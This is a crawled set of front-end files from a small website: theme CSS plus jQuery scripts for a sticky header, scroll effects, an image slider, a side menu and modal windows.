#copyright .copyright {
    color: #91aecc !important;
}

#copyright .copyright {
    color: #ffffff !important;
}

#footer ul.menu a:hover {
    border-bottom: 1px solid #76aad9 !important;
}

#footer ul.menu a:hover {
    border-bottom: 1px solid #290e90 !important;
}

#header-layout {
    background-color: #f2f2f2 !important;
}

.sticky-header .site-header {
    background-color: #f2f2f2 !important;
}

@media only screen and (max-width: 1024px) {
    .sticky-header .site-header {
        background-color: transparent !important;
    }

    .sticky-header #mainImgfix #header-layout,
    .sticky-header #header-layout,
    #menu-trigger::after,
    #right-panel {
        background-color: #f2f2f2 !important;
    }

    .menu-trigger-fix span {
        background-color: #252525 !important;
    }
}

input[type='submit'],
input[type='reset'],
input[type='button'] input[type='submit']:hover,
input[type='reset']:hover,
input[type='button']:hover,
.linkBtn {
    background: #76aad9 !important;
    color: #ffffff !important;
}

.linkBtn:after {
    border-color: #000000 !important;
}

.linkBtn a,
.linkBtn a:hover {
    color: #ffffff !important;
}

#copyright {
    background: #76aad9 !important;
}

#footer {
    background: rgba(41, 14, 144, 0.1) !important;
}

#socialicon a {
    color: #76aad9 !important;
}

section.content-template div.post a {
    color: #76aad9;
}

.wpcf7-form div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
    border: none;
}

.wpcf7-form div.wpcf7-validation-errors {
    background-color: #76aad9;
    color: #ffffff;
}

--- FILE ---
content_type: application/javascript
request_url: http://hoshiraku.com/template/default/static/js/effect.js
body_size: 1351
content:
jQuery(function($){

	/*** Sticky header ***/
	var mainNav = document.getElementById( 'mainNav' );
	var style = document.defaultView.getComputedStyle(mainNav, '');
	if( window.getComputedStyle == false ) {
		var style = mainNav.currentStyle;
	}
	var height = style.height;
	jQuery( window ).scroll( {height:height} , function( eo ) {
		var $documentScrollTop = jQuery( document ).scrollTop(),
		$headerHeight      = eo.data.height;


		if ( $documentScrollTop > ( 3 * parseInt($headerHeight) ) + 20 ) {

			jQuery( 'body' )
				.removeClass( 'hide-sticky-header' )
				.addClass( 'sticky-header' );

		} else if ( $documentScrollTop < ( 3 * parseInt($headerHeight) )   ) {

			jQuery( 'body.sticky-header' )
				.removeClass( 'sticky-header' )
				.addClass( 'hide-sticky-header' );

		} else {

			jQuery( 'body' )
				.removeClass( 'sticky-header hide-sticky-header' );

		}

	});


});

jQuery(function($){
	/*** image blur ***/
	$(window).scroll(function() {
		var windowH = $(window).height(),
		scrollY = $(window).scrollTop();
		$('.blur').each(function() {
			var imgPosition = $(this).offset().top;
			if (scrollY > imgPosition - windowH) {
				$(this).addClass("nonblur");
			}
		});
	});
});

/*** panel slider ***/
jQuery(function ($) {
	var $body = $('body');
	$('#menu-trigger').on('click', function () {
		$(this).toggleClass('active');
		$body.toggleClass('side-open');
		$('#ps-overlay , #mainNav ul a').on('click', function () {
			$body.removeClass('side-open');
			$('#menu-trigger').removeClass('active');
		});
	});

});

/*** Googlemap mousescroll prevention***/
jQuery(function($) {
	var map = $('.googlemap iframe');
	map.css('pointer-events', 'none');
	$('.googlemap').click(function() {
		map.css('pointer-events', 'auto');
	});
	map.mouseout(function() {
		map.css('pointer-events', 'none');
	});
});

/*** frontpage categorylist fadeInOut ***/
jQuery(function($){
	$(window).load(function(){
		var $setElm = $('.catlistview');
		var effectSpeed = 1000;
		var switchDelay = 9000;
		var easing = 'swing';

		$setElm.each(function(){
			var effectFilter = $(this).attr('rel'); // 'fade' or 'roll' or 'slide'

			var $targetObj = $(this);
			var $targetUl = $targetObj.children('ul');
			var $targetLi = $targetObj.find('li');
			var $setList = $targetObj.find('li:first');

			var ulWidth = $targetUl.width();
			var listHeight = $targetLi.height();
			$targetObj.css({height:(listHeight)});
			$targetLi.css({top:'0',left:'0',position:'absolute'});

			var liCont = $targetLi.length;

			if(effectFilter == 'fade') {
				$setList.css({display:'block',opacity:'0',zIndex:'10'}).stop().animate({opacity:'1'},effectSpeed,easing).addClass('showlist');
				if(liCont > 1) {
					setInterval(function(){
						var $activeShow = $targetObj.find('.showlist');
						$activeShow.animate({opacity:'0'},effectSpeed,easing,function(){
							$(this).next().css({display:'block',opacity:'0',zIndex:'11'}).animate({opacity:'1'},effectSpeed,easing).addClass('showlist').end().appendTo($targetUl).css({display:'none',zIndex:'10'}).removeClass('showlist');
						});
					},switchDelay);
				}
			} else if(effectFilter == 'roll') {
				$setList.css({top:'3em',display:'block',opacity:'0',zIndex:'11'}).stop().animate({top:'0',opacity:'1'},effectSpeed,easing).addClass('showlist');
				if(liCont > 1) {
					setInterval(function(){
						var $activeShow = $targetObj.find('.showlist');
						$activeShow.animate({top:'-3em',opacity:'0'},effectSpeed,easing).next().css({top:'3em',display:'block',opacity:'0',zIndex:'11'}).animate({top:'0',opacity:'1'},effectSpeed,easing).addClass('showlist').end().appendTo($targetUl).css({zIndex:'10'}).removeClass('showlist');
					},switchDelay);
				}
			} else if(effectFilter == 'slide') {
				$setList.css({left:(ulWidth),display:'block',opacity:'0',zIndex:'10'}).stop().animate({left:'0',opacity:'1'},effectSpeed,easing).addClass('showlist');
				if(liCont > 1) {
					setInterval(function(){
						var $activeShow = $targetObj.find('.showlist');
						$activeShow.animate({left:(-(ulWidth)),opacity:'0'},effectSpeed,easing).next().css({left:(ulWidth),display:'block',opacity:'0',zIndex:'11'}).animate({left:'0',opacity:'1'},effectSpeed,easing).addClass('showlist').end().appendTo($targetUl).css({zIndex:'10'}).removeClass('showlist');
					},switchDelay);
				}
			}
		});
	});
});


--- FILE ---
content_type: application/javascript
request_url: http://hoshiraku.com/template/default/static/js/slider.js
body_size: 773
content:
jQuery(document).ready(function($){
	var slider = {
		Set : function() {
			this.settings = visiocra_slider_settings;
			this.trigger = $( '#visiocra_slider_items .prev_next_icon' );
			this.main = $( '#mainImg' );
			this.max = $( this.main ).attr( 'max' );
			this.transition = '1000';
			this.interval = '700';
			this.running = false;
			this.interval_id = null;

			if( this.max < 2 ) {
				return;
			}

			$( this.main ).css( 'transition' , this.transition / 1000 + 's' );

			for( var i = 1; i <= this.max; ++i ) {
				var preload_main = $( '<div class="preload_main_img" number="' + i + '"></div>' );
				$( 'body' ).append( preload_main );
			}

			$( this.trigger ).on( 'click' , function( clicked ){
				var type = $( clicked ).hasClass( 'prev' ) ? 'prev' : 'next';
				slider.Change( type );
			});

			if( this.settings.auto_slider_flg === 'on' ) {
				this.IntervalTrigger();
			}
		} ,

		IntervalTrigger : function() {
			this.interval_id = setInterval(function(){
				slider.Change( 'next' );
			}, 3000 );
		} ,

		Change : function( type ) {
			clearInterval( this.interval_id );
			if( this.running )
				return;

			this.running = true;
			$( this.main ).css( 'opacity' , 0 );

			setTimeout(function(){

				$( slider.main ).hide();

				var now = $( slider.main ).attr( 'number' ) - 0;
				var max = slider.max - 0;

				if( type === 'prev' ) {
					var to = now === 1 ? max : now - 1;
				} else {
					var to = now === max ? 1 : now + 1;
				}

				$( slider.main ).attr( 'number' , to );
				$( slider.main ).show();

				setTimeout(function(){
					$( slider.main ).css( 'opacity' , 1 );

					setTimeout(function() {
						slider.running = false;
						if( slider.settings.auto_slider_flg === 'on' ) {
							slider.IntervalTrigger();
						}
					} , slider.transition);

				} , slider.interval);


			} , this.transition );
		} ,
	}
	slider.Set();
});


--- FILE ---
content_type: application/javascript
request_url: http://hoshiraku.com/template/default/static/js/module.js
body_size: 759
content:
(function($){
	vc_module = {
		modal : function() {
			return vc_modal;
		} ,
	}

	var vc_modal = {
		SetModalTrigger : function() {
			$( '.modal_trigger' ).on( 'click' , function(event){
				vc_modal.OpenModal(event.currentTarget);
			});
			$( '.modal_window' ).on( 'click' , function(event){
				vc_modal.CloseModal(event.currentTarget);
			});
		} ,
		
		OpenModal : function( clicked ) {
			var id = $( clicked ).attr( 'id' );
			var target = $( '#modal_target-' + id );

			$( target ).show();
			setTimeout(function(){
				$( target ).css( 'opacity' , 1 );
			} , 10 );

		} ,
		
		CloseModal : function(close_target) {
			$( close_target ).css( 'opacity' , 0 );
			setTimeout(function(){
				$( close_target ).hide();
			} , 700);
		}
	}
}(jQuery));
